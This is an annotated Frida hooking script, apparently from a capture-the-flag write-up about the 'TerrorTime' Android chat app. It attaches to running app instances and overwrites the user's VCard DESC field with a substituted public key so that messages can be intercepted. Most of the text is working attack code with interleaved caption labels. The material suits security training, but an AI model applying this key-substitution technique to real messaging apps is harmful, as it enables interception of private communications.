 Java.perform(function x(){ //Silently fails without the sleep from the python code
console.log("Inside java perform function");
var my_class = Java.use("com.badguy.terrortime.VCardHelper");
var TerrorTimeApplication = Java.use("com.badguy.terrortime.TerrorTimeApplication");
var AbstractXMPPConnection = Java.use("org.jivesoftware.smack.AbstractXMPPConnection");
var VCardManager = Java.use("org.jivesoftware.smackx.vcardtemp.VCardManager");
var VCard = Java.use("org.jivesoftware.smackx.vcardtemp.packet.VCard");
var PublicKey = Java.use("java.security.Key");
var Set = Java.use("java.util.Set");
var Base64 = Java.use("java.util.Base64");
var String = Java.use("java.lang.String");
var JidCreate = Java.use("org.jxmpp.jid.impl.JidCreate");
var EntityFullJid = Java.use("org.jxmpp.jid.EntityFullJid");
var EntityBareJid = Java.use("org.jxmpp.jid.EntityBareJid");
var Jid = Java.use("org.jxmpp.jid.Jid");
Sets variables representing class to
use for hooking and casting
Searches for all instances of class
TerrorTimeApplication
console.log("Start");
Java.choose("com.badguy.terrortime.TerrorTimeApplication", {
onMatch: function(instance) {
Calls function on all matching instances
try {
var app = Java.cast(instance, TerrorTimeApplication);
var vcard_manager = Java.cast(app.getVCardManager().get(), VCardManager);
console.log("Got Manager");
var conn_object = app.getXMPPTCPConnection().get();
var conn = Java.cast(conn_object, AbstractXMPPConnection);
console.log("Got Conn");
var user = Java.cast(Java.cast(conn.getUser(), Jid).asEntityBareJidIfPossible(), EntityBareJid);
console.log("Got Jid");
var my_vcard = Java.cast(vcard_manager.loadVCard(user), VCard);
console.log("Got VCard");
Casts object to
proper class
New public key
var new_pub_key = "-----BEGIN PUBLIC KEY-----\nMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA6xOaF/SVJiwEDCyHAZouu9wTYven46+o
my_vcard.setField("DESC", new_pub_key);
vcard_manager.saveVCard(my_vcard);
Saves public key to DESC field and uploads VCard
console.log("Saved VCard");
} catch(error) {console.log("error: " + error.toString());}
}, onComplete: function() {} });
});